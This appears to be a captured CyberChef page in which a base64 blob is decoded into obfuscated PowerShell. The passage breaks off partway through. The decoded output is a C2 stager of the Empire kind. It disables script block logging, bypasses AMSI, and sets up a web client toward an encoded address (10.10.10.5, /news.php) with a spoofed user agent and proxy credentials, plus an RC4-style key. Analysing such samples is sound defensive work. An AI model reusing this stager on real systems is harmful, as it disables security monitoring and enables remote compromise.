 Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Generic Code Beautify
Syntax highlighter
Language
auto detect
STEP
BAKE!
Auto Bake
Input
AByAGkATgBHACgAWwBDAG8ATgBWAGUAUgBUAF0AOgA6AEYAcgBvAE0AQgBBAFMAZQA2ADQAUwB0AFIASQBuAEcAKAAnAGEAQQBCADAAQQBIAFEAQQBjAEEAQQ
5072
1
Raw Bytes
LF
Output
IF ($PSVerSIonTabLe.PSVErSION.MaJOR - Ge 3) {
$11BD8 = [reF].ASseMbly.GetTyPE('System.Management.Automation.Utils')."GETFIe`ld"('cachedGroupPolicySettings', 'N' +
'onPublic,Static');
IF ($11Bd8) {
$A18E1 = $11BD8.GetVaLUE($nUlL);
If ($A18e1['ScriptB' + 'lockLogging']) {
$A18e1['ScriptB' + 'lockLogging']['EnableScriptB' + 'lockLogging'] = 0;
$a18e1['ScriptB' + 'lockLogging']['EnableScriptBlockInvocationLogging'] = 0
}
$vAL = [CoLlectiONS.GeNEriC.DIcTiOnARY[StrING, SysTEm.OBJEct]]::neW();
$vAL.AdD('EnableScriptB' + 'lockLogging', 0);
$VAL.Add('EnableScriptBlockInvocationLogging', 0);
$a18e1['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB' + 'lockLogging'] = $VAl
} ELsE {
[ScRipTBlOCK]."GeTFIE`Ld"('signatures', 'N' + 'onPublic,Static').SEtVAlUe($NuLL, (NEw - OBjeCt
CoLLEcTiONS.GeNerIc.HAsHSet[STring]))
}
$ReF = [Ref].AsSEMBly.GeTTyPe('System.Management.Automation.Amsi' + 'Utils');
$Ref.GEtFIeLd('amsiInitF' + 'ailed', 'NonPublic,Static').SEtVALue($NULl, $tRUe);
};
[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue = 0;
$7a6eD = NeW - OBJeCT SYsteM.Net.WEbClIeNT;
$u = 'Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$ser =
$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgA1AA==')));
$t = '/news.php';
$7A6Ed.HEAders.Add('User-Agent', $u);
$7a6Ed.PROxY = [SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;
$7a6ED.PROXY.CRedEntIAlS = [SYsTEM.NEt.CRedEnTIaLCachE]::DEFaUltNETwoRKCrEdeNtIALS;
$Script:Proxy = $7a6ed.Proxy;
$K = [SysteM.TeXT.EnCoDIng]::ASCII.GeTByTeS('qm.@)5y?XxuSA-=VD467*|OLWB~rn8^I');
$R = {
$D, $K = $Args;